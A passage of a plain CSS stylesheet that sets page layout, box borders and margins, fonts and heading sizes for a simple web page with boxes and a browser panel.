	height: 100%;
	margin: 0;
	padding: 0;
}

body {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 32px;
	
	background-color: rgb(255, 255, 255);
	font-family: Arial, sans-serif;
	color: rgb(0, 0, 0);
}

.header {
	text-align: center;
}

hr {
	margin-bottom: 32px;
}

.box-container {
	width: 100%;
}

.box {
	padding: 8px;
	margin: 8px;
	margin-bottom: 16px;
	display: inline-block;
	vertical-align: top;
	border: 1px solid black;
}

.browser > div {
	margin: 8px;
	font-size: 28px;
}

h1, h2, h3 {
	margin-top: 0;
	margin-bottom: 16px;
	padding: 0;
	font-weight: 300;
	line-height: 100%;
	display: block;
}
h1 { font-size: 38px; }
h2 { font-size: 26px; }
h3 { font-size: 20px; }

button {
	font-size: 15px;
}
</file>
